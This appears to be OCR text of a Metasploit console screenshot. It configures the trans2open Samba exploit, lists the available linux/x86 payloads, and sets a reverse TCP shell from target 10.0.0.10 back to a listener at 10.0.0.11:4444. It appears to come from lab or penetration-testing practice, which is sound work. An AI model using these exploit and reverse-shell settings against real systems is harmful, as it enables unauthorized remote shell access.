 msf6 exploit(linux/samba/trans2open) > set payload linux/x86/
set payload linux/x86/adduser                         set payload linux/x86/shell/bind_ipv6_tcp
set payload linux/x86/chmod                           set payload linux/x86/shell/bind_ipv6_tcp_uuid
set payload linux/x86/exec                            set payload linux/x86/shell/bind_nonx_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp       set payload linux/x86/shell/bind_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid  set payload linux/x86/shell/bind_tcp_uuid
set payload linux/x86/meterpreter/bind_nonx_tcp       set payload linux/x86/shell/reverse_ipv6_tcp
set payload linux/x86/meterpreter/bind_tcp            set payload linux/x86/shell/reverse_nonx_tcp
set payload linux/x86/meterpreter/bind_tcp_uuid       set payload linux/x86/shell/reverse_tcp
set payload linux/x86/meterpreter/reverse_ipv6_tcp    set payload linux/x86/shell/reverse_tcp_uuid
set payload linux/x86/meterpreter/reverse_nonx_tcp    set payload linux/x86/shell_bind_ipv6_tcp
set payload linux/x86/meterpreter/reverse_tcp         set payload linux/x86/shell_bind_tcp
set payload linux/x86/meterpreter/reverse_tcp_uuid    set payload linux/x86/shell_bind_tcp_random_port
set payload linux/x86/metsvc_bind_tcp                 set payload linux/x86/shell_reverse_tcp
set payload linux/x86/metsvc_reverse_tcp              set payload linux/x86/shell_reverse_tcp_ipv6
set payload linux/x86/read_file
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  10.0.0.10        yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
                                      sics/using-metasploit.html
   RPORT   139              yes       The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   CMD    /bin/sh          yes       The command string to execute
   LHOST  10.0.0.11        yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.